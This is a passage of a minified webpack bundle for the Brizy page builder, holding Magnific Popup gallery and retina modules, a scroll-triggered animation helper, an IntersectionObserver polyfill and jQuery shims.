i.srcAction&&(s[i.srcAction]=o),e._parseMarkup(n,s,r),e.updateStatus("ready"),n}}});var U=function(t){var r=e.items.length;return t>r-1?t-r:t<0?r+t:t},W=function(t,e,r){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,r)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=e.st.gallery,o=".mfp-gallery";if(e.direction=!0,!r||!r.enabled)return!1;i+=" mfp-gallery",S(h+o,(function(){r.navigateByImgClick&&e.wrap.on("click"+o,".mfp-img",(function(){if(e.items.length>1)return e.next(),!1})),n.on("keydown"+o,(function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()}))})),S("UpdateStatus"+o,(function(t,r){r.text&&(r.text=W(r.text,e.currItem.index,e.items.length))})),S(p+o,(function(t,n,o,i){var s=e.items.length;o.counter=s>1?W(r.tCounter,i.index,s):""})),S("BuildControls"+o,(function(){if(e.items.length>1&&r.arrows&&!e.arrowLeft){var n=r.arrowMarkup,o=e.arrowLeft=t(n.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(y),i=e.arrowRight=t(n.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(y);o.click((function(){e.prev()})),i.click((function(){e.next()})),e.container.append(o.add(i))}})),S(f+o,(function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout((function(){e.preloadNearbyImages(),e._preloadTimeout=null}),16)})),S(a+o,(function(){n.off(o),e.wrap.off("click"+o),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=U(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=U(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,r=e.st.gallery.preload,n=Math.min(r[0],e.items.length),o=Math.min(r[1],e.items.length);for(t=1;t<=(e.direction?o:n);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?n:o);t++)e._preloadItem(e.index-t)},_preloadItem:function(r){if(r=U(r),!e.items[r].preloaded){var n=e.items[r];n.parsed||(n=e.parseEl(r)),I("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",(function(){n.hasSize=!0})).on("error.mfploader",(function(){n.hasSize=!0,n.loadError=!0,I("LazyLoadError",n)})).attr("src",n.src)),n.preloaded=!0}}}});var V="retina";t.magnificPopup.registerModule(V,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,(function(t){return"@2x"+t}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,r=t.ratio;(r=isNaN(r)?r():r)>1&&(S("ImageHasSize."+V,(function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/r,width:"100%"})})),S("ElementParse."+V,(function(e,n){n.src=t.replaceSrc(n,r)})))}}}}),O()},void 0===(i="function"==typeof n?n.apply(e,o):n)||(t.exports=i)},4595:(t,e,r)=>{"use strict";function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Animation",{enumerable:!0,get:function(){return i}}),r(1013),r(5163),r(5849),r(3238),r(9458);var o,i=(o={root:null,rootMargin:"0px",threshold:[0],onFinish:function(){},onStart:function(){}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=this;this.nodes="string"==typeof t?document.querySelectorAll(t):[t],this.settings=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},o=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),o.forEach((function(e){n(t,e,r[e])}))}return t}({},o,e);var i={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:this.settings.threshold},s=new IntersectionObserver((function(t){t.map((function(t){if(t.intersectionRatio>0){var e=t.target;r.settings.onStart();var n=Number(e.getAttribute("data-brz-iteration-count"))||1,o=Number(e.getAttribute("data-brz-iteration-completed"))||1;o>=n&&s.unobserve(e),e.classList.add("brz-animate"),e.classList.add("brz-animate-opacity"),e.setAttribute("data-brz-iteration-completed",o+1)}}))}),i),a=this.settings.onFinish;this.nodes.forEach((function(t){t.classList.add("brz-initialized"),s.observe(t),t.addEventListener("animationend",(function(t){t.target.classList.remove("brz-animate"),a()}))}))})},9458:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(5163),r(6056),r(1013),r(5613),r(3238),r(8010),r(2410),r(9217),r(2482),r(2077),r(5849),r(8217),function(t,e){var r=function(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||c(),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,r=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=r?Number((o/r).toFixed(4)):this.isIntersecting?1:0},n=function(t,e){var r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=o(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")},o=function(t,e){var r=null;return function(){r||(r=setTimeout((function(){t(),r=null}),e))}},i=function(t,e,r,n){"function"==typeof t.addEventListener?t.addEventListener(e,r,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,r)},s=function(t,e,r,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,r,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,r)},a=function(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):c()},c=function(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}},l=function(t,e){for(var r=e;r;){if(r==t)return!0;r=u(r)}return!1},u=function(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e};if("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)"isIntersecting"in t.IntersectionObserverEntry.prototype||Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var p=[];n.prototype.THROTTLE_TIMEOUT=100,n.prototype.POLL_INTERVAL=null,n.prototype.USE_MUTATION_OBSERVER=!0,n.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},n.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},n.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},n.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},n.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,r){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==r[e-1]}))},n.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},n.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(t,"resize",this._checkForIntersections,!0),i(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},n.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},n.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),n=e?this._getRootRect():c();this._observationTargets.forEach((function(o){var i=o.element,s=a(i),c=this._rootContainsTarget(i),l=o.entry,u=e&&c&&this._computeTargetAndRootIntersection(i,n),p=o.entry=new r({time:t.performance&&performance.now&&performance.now(),target:i,boundingClientRect:s,rootBounds:n,intersectionRect:u});l?e&&c?this._hasCrossedThreshold(l,p)&&this._queuedEntries.push(p):l&&l.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},n.prototype._computeTargetAndRootIntersection=function(r,n){if("none"!=t.getComputedStyle(r).display){for(var o,i,s,c,l,p,h,f,d=a(r),g=u(r),v=!1;!v;){var m=null,y=1==g.nodeType?t.getComputedStyle(g):{};if("none"==y.display)return;if(g==this.root||g==e?(v=!0,m=n):g!=e.body&&g!=e.documentElement&&"visible"!=y.overflow&&(m=a(g)),m&&(o=m,i=d,s=void 0,c=void 0,l=void 0,p=void 0,h=void 0,f=void 0,s=Math.max(o.top,i.top),c=Math.min(o.bottom,i.bottom),l=Math.max(o.left,i.left),p=Math.min(o.right,i.right),f=c-s,!(d=(h=p-l)>=0&&f>=0&&{top:s,bottom:c,left:l,right:p,width:h,height:f})))break;g=u(g)}return d}},n.prototype._getRootRect=function(){var t;if(this.root)t=a(this.root);else{var r=e.documentElement,n=e.body;t={top:0,left:0,right:r.clientWidth||n.clientWidth,width:r.clientWidth||n.clientWidth,bottom:r.clientHeight||n.clientHeight,height:r.clientHeight||n.clientHeight}}return this._expandRectByRootMargin(t)},n.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,r){return"px"==e.unit?e.value:e.value*(r%2?t.width:t.height)/100})),r={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},n.prototype._hasCrossedThreshold=function(t,e){var r=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(r!==n)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==r||i==n||i<r!=i<n)return!0}},n.prototype._rootIsInDom=function(){return!this.root||l(e,this.root)},n.prototype._rootContainsTarget=function(t){return l(this.root||e,t)},n.prototype._registerInstance=function(){p.indexOf(this)<0&&p.push(this)},n.prototype._unregisterInstance=function(){var t=p.indexOf(this);-1!=t&&p.splice(t,1)},t.IntersectionObserver=n,t.IntersectionObserverEntry=r}}(window,document)},8670:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(5849),r(3238);var n=o(r(9567));function o(t){return t&&t.__esModule?t:{default:t}}if(window.jQuery){["scrollPane","backgroundVideo","parallax","brzSticky"].forEach((function(t){window.jQuery.fn[t]||(window.jQuery.fn[t]=n.default.fn[t])}))}else window.jQuery=n.default},529:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Motions",{enumerable:!0,get:function(){return s.Motions}}),r(5849),r(3238);var n=a(r(9567));r(8670),r(3874);var o,i,s=r(8337);function a(t){return t&&t.__esModule?t:{default:t}}if(o=r(4595),i=e,Object.keys(o).forEach((function(t){"default"===t||Object.prototype.hasOwnProperty.call(i,t)||Object.defineProperty(i,t,{enumerable:!0,get:function(){return o[t]}})})),window.jQuery){["magnificPopup"].forEach((function(t){window.jQuery.fn[t]||(window.jQuery.fn[t]=n.default.fn[t])}))}else window.jQuery=n.default},9567:t=>{"use strict";t.exports=window.jQuery}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,r),i.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n=r(529);window.BrizyLibs=n})();